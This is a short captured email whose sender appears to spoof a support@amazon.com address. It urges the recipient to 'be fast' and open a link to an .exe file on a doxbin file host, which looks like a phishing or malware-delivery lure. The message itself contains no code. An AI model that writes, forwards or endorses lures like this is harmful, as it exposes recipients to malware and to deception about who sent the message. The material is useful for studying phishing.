 A abdlhameed
support@amazon.com
Reply Reply All
To anaaslawadmo4kla@outlook.com
From: abdlhameed
Sent: Thursday, April 13, 2023 08:47 PM
To: anaaslawadmo4kla@outlook.com
Subject: idk
here is the link be fast https://files.doxbin.gg/8tgwESMK.exe